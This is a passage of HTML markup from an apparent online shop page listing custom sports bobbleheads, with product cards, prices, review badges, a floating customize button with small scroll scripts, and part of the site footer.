    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='5054406295588'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.00' tabindex='0' aria-label='4.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/sports-hobbies/products/world-cup-stars-argentina-messi-custom-bobblehead-with-engraved-text" data-image-link>
        
          
            <div id="ProductImageWrapper-31186440683556" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31186440683556"
                     src="//www.bobblegifts.com/cdn/shop/products/BG615_small.jpg?v=1679579315"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG615_{width}x.jpg?v=1679579315"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="World Cup Stars Argentina Messi Custom Bobblehead with Engraved Text"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG615_1024x.jpg?v=1679579315" alt="World Cup Stars Argentina Messi Custom Bobblehead with Engraved Text">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/sports-hobbies/products/world-cup-stars-argentina-messi-custom-bobblehead-with-engraved-text" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $79
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">World Cup Stars Argentina Messi Custom Bobblehead with Engraved Text</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7263130157092'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/sports-hobbies/products/custom-rower-bobblehead-doll" data-image-link>
        
          
            <div id="ProductImageWrapper-30101188902948" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30101188902948"
                     src="//www.bobblegifts.com/cdn/shop/products/1484_small.jpg?v=1656244519"
                     data-src="//www.bobblegifts.com/cdn/shop/products/1484_{width}x.jpg?v=1656244519"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Rower Bobblehead Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/1484_1024x.jpg?v=1656244519" alt="Custom Rower Bobblehead Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/sports-hobbies/products/custom-rower-bobblehead-doll" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $119
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Rower Bobblehead Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7068077162532'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/sports-hobbies/products/custom-bobblehead-catcher-baseball-players" data-image-link>
        
          
            <div id="ProductImageWrapper-30896561881124" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30896561881124"
                     src="//www.bobblegifts.com/cdn/shop/products/CustomBaseballBobbleheadsFemaleBaseballPlayers_CustomBobbleheadsBaseballCatcher_BestGiftForYoungBaseballPlayer_929b8739-84ab-4dca-9a84-0a79661bf931_small.jpg?v=1670932260"
                     data-src="//www.bobblegifts.com/cdn/shop/products/CustomBaseballBobbleheadsFemaleBaseballPlayers_CustomBobbleheadsBaseballCatcher_BestGiftForYoungBaseballPlayer_929b8739-84ab-4dca-9a84-0a79661bf931_{width}x.jpg?v=1670932260"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Catcher Baseball Players"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/CustomBaseballBobbleheadsFemaleBaseballPlayers_CustomBobbleheadsBaseballCatcher_BestGiftForYoungBaseballPlayer_929b8739-84ab-4dca-9a84-0a79661bf931_1024x.jpg?v=1670932260" alt="Custom Bobblehead Catcher Baseball Players">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/sports-hobbies/products/custom-bobblehead-catcher-baseball-players" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $79
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Catcher Baseball Players</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/sports-hobbies/products/custom-swimming-male-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-32340246691876" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32340246691876"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7266_small.jpg?v=1711627998"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7266_{width}x.jpg?v=1711627998"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Swimming Male Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7266_1024x.jpg?v=1711627998" alt="Custom Swimming Male Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/sports-hobbies/products/custom-swimming-male-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Swimming Male Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/sports-hobbies/products/custom-male-bobblehead-for-snooker-enthusiasts" data-image-link>
        
          
            <div id="ProductImageWrapper-32222319018020" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32222319018020"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-28_small.jpg?v=1709959618"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-28_{width}x.jpg?v=1709959618"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Male Bobblehead for Snooker Enthusiasts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-28_1024x.jpg?v=1709959618" alt="Custom Male Bobblehead for Snooker Enthusiasts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/sports-hobbies/products/custom-male-bobblehead-for-snooker-enthusiasts" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $129
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Male Bobblehead for Snooker Enthusiasts</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/sports-hobbies/products/custom-golf-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-28740769316900" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28740769316900"
                     src="//www.bobblegifts.com/cdn/shop/products/UK1001-1_small.jpg?v=1633954354"
                     data-src="//www.bobblegifts.com/cdn/shop/products/UK1001-1_{width}x.jpg?v=1633954354"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Golf Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/UK1001-1_1024x.jpg?v=1633954354" alt="Custom Golf Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/sports-hobbies/products/custom-golf-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $77
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Golf Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6772834598948'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/sports-hobbies/products/baseball-couple-custom-sport-bobbleheads" data-image-link>
        
          
            <div id="ProductImageWrapper-32103159824420" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32103159824420"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-19-22_small.jpg?v=1708344612"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-19-22_{width}x.jpg?v=1708344612"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Baseball Couple Custom Sports Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-19-22_1024x.jpg?v=1708344612" alt="Baseball Couple Custom Sports Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/sports-hobbies/products/baseball-couple-custom-sport-bobbleheads" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $132
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Baseball Couple Custom Sports Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1174053060644'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.33' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.33' tabindex='0' aria-label='4.33 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




  
    
            </div>
            
            <div class="slick-navigation">
              <button class="slick-arrows slick-prev">
<!--                 <span class="fas fa-arrow-left"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
              </button>
              <div class="slick-dots-container"></div>
              <button class="slick-arrows slick-next">
<!--                 <span class="fas fa-arrow-right"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
              </button>
            </div>

          </div>
        </div>
      </div>
    
  


</div>

  
  
  
    <div class="back-box">
      <a href="/collections/sports-hobbies" class="btn btn--banner">
        <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
        Back to Sports
      </a>
    </div> 
  
  
  

</div>

      </div>
    </main>
    
  
<style>
  .back-to-top{
    display:none !important;
  }
    .floating-bar {
        height: 66px;
        width: 100%;
        position: fixed;
        bottom: -2px;
        left: 0;
        background-color: rgba(255, 255, 255, .8);
        border-top: 1px solid rgba(4, 12, 17, .1);
        -webkit-backdrop-filter: blur(6px);
        backdrop-filter: blur(6px);
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 0 90px 0;
        z-index: 300;
        transform: translateY(100%);
        transition: transform .1s linear;
        margin:unset;
    }
    .floating-bar.show {
        transform: translateY(0);
    }
    .floating-bar__action {
        outline: none;
        border: none;
        background-color: #5600e3;
        padding: 0;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 50px;
        flex: 1;
        border-radius: 10px;
        gap: 10px;
        color: #fff;
    }
    .floating-bar img{
      width:32px;
      height: auto;
    }
    .floating-bar__action-title {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 700;
        line-height: 20px;
        position: relative;
        top: 2px;
        color:#fff
    }
  .btn__add-to-cart-text{
        font-weight: 700 !important;
        font-family: Arial, Helvetica, sans-serif !important;
        font-size: 16px !important;
      }
  .btn__text{
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3px;
  }
  .icon-cartbag{
        width: 28px;
        height: 28px;
  }
      .icon-cartbag path{
        stroke-width: 2 !important;
      }
    @media (min-width: 768px) {
        .floating-bar {
            padding: 0 20px;
        }
            .floating-bar__action {
            max-width: 360px;
        }
      
    }


</style>


<div class="floating-bar product" id="floating-bar"><button class="floating-bar__action" type="button" aria-label="personalize" id="up_custom">

  
  <svg width="28" height="28" viewBox="0 -1 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>camera_plus [#ffffff]</title> <desc>Created with Sketch.</desc> <defs> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Dribbble-Light-Preview" transform="translate(-218.000000, -3999.000000)" fill="#ffffff"> <g id="icons" transform="translate(56.000000, 160.000000)"> <path d="M166,3855 L168,3855 L168,3857 L166,3857 L166,3859 L164,3859 L164,3857 L162,3857 L162,3855 L164,3855 L164,3853 L166,3853 L166,3855 Z M174,3854.5 C172.897,3854.5 172,3853.603 172,3852.5 C172,3851.397 172.897,3850.5 174,3850.5 C175.103,3850.5 176,3851.397 176,3852.5 C176,3853.603 175.103,3854.5 174,3854.5 L174,3854.5 Z M174,3848.5 C171.791,3848.5 170,3850.291 170,3852.5 C170,3854.709 171.791,3856.5 174,3856.5 C176.209,3856.5 178,3854.709 178,3852.5 C178,3850.291 176.209,3848.5 174,3848.5 L174,3848.5 Z M171,3843 L177,3843 L177,3841 L171,3841 L171,3843 Z M183,3843 L183,3841 L181,3841 L181,3843 L179,3843 L179,3839 L169,3839 L169,3843 L164,3843 L164,3851 L166,3851 L166,3845 L182,3845 L182,3855 L180,3855 L180,3857 L184,3857 L184,3843 L183,3843 Z" id="camera_plus-[#ffffff]"> </path> </g> </g> </g> </g></svg>
  
  <span class="floating-bar__action-title">CUSTOM NOW</span></button>
</div>
<script>

 var fixBack = document.getElementById('stickyHeader');  
  const screenWidths = window.innerWidth;
    const scrollThresholdb =  screenWidths < 700 ? 1900 : 1400; // Set the scroll distance threshold  
 const buybutton2 = document.getElementById('floating-bar');

  window.addEventListener('scroll', function() {
      var wscrollY = window.scrollY;
     


      if (wscrollY > scrollThresholdb) {
          buybutton2.classList.add('show');
      } else {
          buybutton2.classList.remove('show');
      }
  });

</script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
  const buybutton = document.getElementById('up_custom');

buybutton.addEventListener('click', function() {
    const screenWidth = window.innerWidth;
    const scrollTop = screenWidth < 700 ? 500 : 80;

    window.scrollTo({
      top: scrollTop,
      behavior: 'smooth'
    });
  });
});
</script>

    <div id="shopify-section-footer" class="shopify-section footer-section">




        





<!-- site footer -->
<footer id="section-footer" class="footer-box" role="contentinfo" data-section-id="footer" data-section-type="footer-section">

  
    <div class="box site-footer">
      <div class="wrapper">
        <div class="grid grid-uniform grid--spacer main-footer">

          <!-- Blocks -->
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Company</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/who-we-are">Our Team</a></li>
                      
                        <li><a href="/pages/why-choose-us">Why Choose Us</a></li>
                      
                        <li><a href="/pages/how-it-works">How It Works</a></li>
                      
                        <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
                      
                        <li><a href="/pages/terms-of-service">Terms of Service</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Support</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/contact-us">Contact Us</a></li>
                      
                        <li><a href="/pages/shipping">Shipping & Return</a></li>
                      
                        <li><a href="/pages/proof-process">Proof Process</a></li>
                      
                        <li><a href="/pages/faqs">FAQs</a></li>
                      
                        <li><a href="/blogs/news">Blog</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-social_medias  " >
                
                  <h4 class="site-footer__linktitle">Follow Us</h4>
                

                
                    
                      <ul class="no-bullets social-icons">
                        
                          <li>
                            <a class="" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
                              <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
                              <span>Facebook</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
                              <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
                              <span>Pinterest</span>
                            </a>
                          </li>
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
                              <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
                              <span>Instagram</span>
                            </a>
                          </li>
                        
                        
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
                              <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
                              <span>YouTube</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
